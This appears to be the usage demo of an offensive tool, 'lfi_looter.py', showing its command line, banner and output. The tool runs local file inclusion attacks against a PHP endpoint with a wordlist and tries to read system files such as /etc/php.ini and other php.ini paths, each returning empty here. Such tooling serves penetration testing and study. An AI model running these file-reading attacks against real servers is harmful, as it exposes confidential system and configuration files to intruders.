 subflow@707:~/subflow's_repo/lfi_looter$ ./lfi_looter.py -t http://127.0.0.1:8000/index.php?file= -w list.txt -o exfil
LFI Looter
tool::lfi_looter.py (v1.0)
desc::automates the lfi data exfil process
created_by::Ryan "subflow" Trowbridge
github::https://github.com/subfl0w/
target::http://127.0.0.1:8000/index.php?file=FUZZ
wordlist::list.txt
console::False
output::/home/subflow/subflow's_repo/lfi_looter/exfil
grabbing the duffel bags...
size::50::file::/etc/php.ini::status::EMPTY
size::50::file::/bin/php.ini::status::EMPTY
size::50::file::/etc/httpd/php.ini::status::EMPTY
size::50::file::/usr/lib/php.ini::status::EMPTY
size::50::file::/usr/lib/php/php.ini::status::EMPTY
size::50::file::/usr/local/etc/php.ini::status::EMPTY
size::50::file::/usr/local/lib/php.ini::status::EMPTY
size::50::file::/usr/local/php/lib/php.ini::status::EMPTY